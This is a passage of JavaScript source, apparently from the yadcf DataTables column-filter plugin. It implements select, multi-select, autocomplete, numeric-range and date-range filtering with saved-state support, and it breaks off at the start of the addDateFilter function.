        function yadcfParseMatchFilter(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterCustomDateFunc(arg, table_selector_jq_friendly, column_number) {
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                columnObj = getOptions(oTable.selector)[column_number];

            if (arg === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                return;
            }

            if (arg.value !== undefined && arg.value !== "-1") {
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");
            } else {
                //wehn arg === 'clear' or arg.value === '-1'
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val('-1').focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : arg.value
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : arg.value
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            oTable.fnDraw();
        }

        function calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly) {
            var column_number_filter;
            if ((settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) ||
                settingsDt._colReorder != undefined ||
                (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                initColReorder2(settingsDt, table_selector_jq_friendly);
                column_number_filter = plugins[table_selector_jq_friendly].ColReorder[column_number];
            } else {
                column_number_filter = column_number;
            }
            return column_number_filter;
        }

        function doFilter(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            var oTable = oTables[table_selector_jq_friendly],
                selected_value,
                column_number_filter,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];
            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("-1").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", "-1");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();

                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            selected_value = $.trim($(arg).find('option:selected').val());

            if (arg.value !== "-1") {
                yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter);
            } else {
                oTable.fnFilter("", column_number_filter);
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
            }
            resetIApiIndex();
        }

        function doFilterMultiSelect(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                selected_values = $(arg).val(),
                selected_values_trimmed = [],
                i,
                stringForSearch,
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", selected_values);

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                for (i = 0; i < selected_values.length; i++) {
                    selected_values_trimmed.push($.trim(selected_values[i]));
                }
                if (selected_values_trimmed.length !== 0) {
                    if (filter_match_mode !== "regex") {
                        stringForSearch = selected_values_trimmed.join('narutouzomaki');
                        stringForSearch = stringForSearch.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                        stringForSearch = stringForSearch.split('narutouzomaki').join('|');
                        if (filter_match_mode === "contains") {
                            oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                        } else if (filter_match_mode === "exact") {
                            oTable.fnFilter("^(" + stringForSearch + ")$", column_number_filter, true, false, true);
                        } else if (filter_match_mode === "startsWith") {
                            oTable.fnFilter("^(" + stringForSearch + ")", column_number_filter, true, false, true);
                        }
                    } else {
                        stringForSearch = selected_values_trimmed.join('|');
                        oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                    }
                } else {
                    oTable.fnFilter("", column_number_filter);
                }
            } else {
                oTable.fnFilter("", column_number_filter);
            }
            resetIApiIndex();
        }

        function yadcfParseMatchFilterMultiSelect(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterAutocomplete(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            yadcfMatchFilter(oTable, arg.value, filter_match_mode, column_number_filter);

            resetIApiIndex();
        }

        function autocompleteSelect(event, ui) {
            event = eventTargetFixUp(event);
            var table_column = event.target.id.replace("yadcf-filter-", ""),
                dashIndex = table_column.lastIndexOf("-"),
                table_selector_jq_friendly = table_column.substring(0, dashIndex),
                col_num = parseInt(table_column.substring(dashIndex + 1), 10),
                filter_match_mode = $(event.target).attr("filter_match_mode");
            doFilterAutocomplete(ui.item, table_selector_jq_friendly, col_num, filter_match_mode);
        }

        function sortNumAsc(a, b) {
            return a - b;
        }

        function sortNumDesc(a, b) {
            return b - a;
        }

        function findMinInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[0];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.min.apply(Math, narray);
        }

        function findMaxInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[1];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.max.apply(Math, narray);
        }

        function addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, ignore_char, sliderMaxMin) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min,
                        max,
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        ignore_char_local = ignore_char,
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        valFrom,
                        valTo;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];
                    if (columnObj.filter_type === 'range_number_slider') {
                        min = $('#' + fromId).text();
                        max = $('#' + toId).text();
                    } else {
                        min = $('#' + fromId).val();
                        max = $('#' + toId).val();
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    if (rowData !== undefined) {
                        aData = rowData;
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(aData, column_number_filter);
                        } else {
                            val = aData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }
                    if (!isFinite(min) || !isFinite(max)) {
                        return true;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    if (ignore_char_local !== undefined) {
                        min = min.replace(ignore_char_local, "");
                        max = max.replace(ignore_char_local, "");
                        if (val) {
                            val = val.toString().replace(ignore_char_local, "");
                        } else {
                            val = "";
                        }
                    }
                    //omit empty rows when filtering
                    if (columnObj.filter_type === 'range_number_slider') {
                        if (val === '' && ((+min) !== sliderMaxMin.min || (+max) !== sliderMaxMin.max)) {
                            return false;
                        }
                    } else {
                        if (val === '' && (min !== '' || max !== '')) {
                            return false;
                        }
                    }
                    min = (min !== "") ? (+min) : min;
                    max = (max !== "") ? (+max) : max;
                    if (columnObj.range_data_type === 'single') {
                        val = (val !== "") ? (+val) : val;
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        } else if (val === '' || isNaN(val)) {
                            retVal = true;
                        }
                    } else if (columnObj.range_data_type === 'range') {
                        val = val.split(columnObj.range_data_type_delim);
                        valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                        valTo = (val[1] !== "") ? (+val[1]) : val[1];
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && valTo <= max) {
                            retVal = true;
                        } else if (min <= valFrom && "" === max) {
                            retVal = true;
                        } else if (min <= valFrom && valTo <= max) {
                            retVal = true;
                        } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addCustomFunctionFilterCapability(table_selector_jq_friendly, filterId, col_num) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, stateVal) {
                    var filterVal = $('#' + filterId).val(),
                        columnVal,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        custom_func,
                        column_number_filter;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly || filterVal === '-1') {
                        return true;
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    columnVal = aData[column_number_filter] === "-" ? 0 : aData[column_number_filter];

                    custom_func = getOptions(settingsDt.oInstance.selector)[col_num].custom_func;

                    retVal = custom_func(filterVal, columnVal, aData, stateVal);

                    return retVal;
                }
            );
        }
        function addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, date_format) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min = document.getElementById(fromId) !== null ? document.getElementById(fromId).value : "",
                        max = document.getElementById(toId) !== null ? document.getElementById(toId).value : "",
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        min_time,
                        max_time,
                        dataRenderFunc;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);
                    if (typeof columnObj.column_number_data === 'function' || typeof columnObj.column_number_render === 'function') {
                        dataRenderFunc = true;
                    }
                    if (rowData !== undefined && dataRenderFunc !== true) {
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(rowData, column_number_filter);
                        } else {
                            val = rowData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }

                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    //omit empty rows when filtering
                    if (val === '' && (min !== '' || max !== '')) {
                        return false;
                    }
                    try {
                        if (min.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                min = (min !== "") ? moment(min, columnObj.moment_date_format).toDate() : min;
                            }
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                max = (max !== "") ? moment(max, columnObj.moment_date_format).toDate() : max;
                            }
                        }
                    } catch (err2) {}
                    try {
                        if (columnObj.datepicker_type === 'jquery-ui') {
                            val = (val !== "") ? $.datepicker.parseDate(date_format, val) : val;
                        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            val = (val !== "") ? moment(val, columnObj.moment_date_format).toDate() : val;
                        }
                    } catch (err3) {}

                    if (date_format.toLowerCase() !== 'hh:mm') {
                        if ((min === "" || !(min instanceof Date)) && (max === "" || !(max instanceof Date))) {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        }
                    } else {
                        min_time = moment(min);
                        min_time = min_time.minutes() + min_time.hours() * 60;
                        if (isNaN(min_time)) {
                            min_time = '';
                        }
                        max_time = moment(max);
                        max_time = max_time.minutes() + max_time.hours() * 60;
                        if (isNaN(max_time)) {
                            max_time = '';
                        }
                        val = moment(val);
                        val = val.minutes() + val.hours() * 60;

                        if ((min === "" || !(moment(min, date_format).isValid())) && (max === "" || !(moment(max, date_format).isValid()))) {
                            retVal = true;
                        } else if (min_time === "" && val <= max_time) {
                            retVal = true;
                        } else if (min_time <= val && "" === max_time) {
                            retVal = true;
                        } else if (min_time <= val && val <= max_time) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeNumberKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, ignore_char);
            }

        }

        function dateSelectSingle(pDate, pEvent, clear) {
            var oTable,
                date,
                event,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                column_number_filter,
                settingsDt,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }
            column_number = $(event).attr('id').replace('yadcf-filter-', '').replace('-date', '').replace('-reset', '');
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = getSettingsObjFromTable(oTable);
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                if (moment($(event).val(), columnObj.date_format).isValid()) {
                    date = $(event).val();
                } else {
                    clear = 'clear';
                }
                $(event).blur();
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (clear === undefined) {
                oTable.fnFilter(date, column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
            } else if (clear === 'clear') {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                oTable.fnFilter('', column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('').removeClass("inuse");
            }

            resetIApiIndex();
        }

        function dateSelect(pDate, pEvent) {
            var oTable,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                yadcfState,
                from,
                to,
                date,
                event,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }

            column_number = $(event).attr("id").replace("yadcf-filter-", "").replace("-from-date", "").replace("-to-date", "");
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                event = pDate.target;
                if (pDate.date === false || !moment($(event).val(), columnObj.date_format).isValid()) {
                    $(event).removeClass("inuse");
                    $(event).data("DateTimePicker").minDate(false);
                } else {
                    $(event).addClass("inuse");
                }
                $(event).blur();
            } else {
                $(event).addClass("inuse");
            }

            if ($(event).attr("id").indexOf("-from-") !== -1) {
                from = document.getElementById($(event).attr("id")).value;
                to = document.getElementById($(event).attr("id").replace("-from-", "-to-")).value;
            } else {
                to = document.getElementById($(event).attr("id")).value;
                from = document.getElementById($(event).attr("id").replace("-to-", "-from-")).value;
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
                oTable.fnFilter(from + '-yadcf_delim-' + to, column_number);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : from,
                            'to' : to
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            resetIApiIndex();
        }

        function addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr,
                filterClass = '',
                $fromInput,
                $toInput,
                innerWrapperAdditionalClass = '';

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];
            if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                innerWrapperAdditionalClass = 'input-daterange';
            }
            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner " + innerWrapperAdditionalClass + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeDateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-date-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");

            $fromInput = $("#" + fromId);
            $toInput = $("#" + toId);

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelect;
                }
                // for 'bootstrap-datetimepicker' its implemented below...
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $fromInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $toInput.datepicker('option', 'minDate', selectedDate);
                }  }));
                $toInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $fromInput.datepicker('option', 'maxDate', selectedDate);
                }  }));

            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $fromInput.datetimepicker(datepickerObj);
                $toInput.datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    $fromInput.add($toInput).on('dp.hide', dateSelect);
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                //$fromInput.datepicker({});
                //$toInput.datepicker({});
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, date_format);
            }

            resetIApiIndex();
        }

        function addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
